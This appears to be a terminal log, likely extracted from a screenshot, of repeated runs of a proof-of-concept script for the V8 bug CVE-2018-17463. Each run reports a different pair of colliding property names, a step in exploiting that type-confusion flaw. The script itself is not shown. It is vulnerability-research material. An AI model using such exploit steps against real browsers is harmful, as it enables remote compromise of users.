 gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b18 & b7 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b9 & b0 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b21 & b38 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b9 & b35 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b6 & b44 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b9 & b23 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b6 & b16 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b9 & b19 are collision in directory
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../poc3.js
b24 & b39 are collision in directory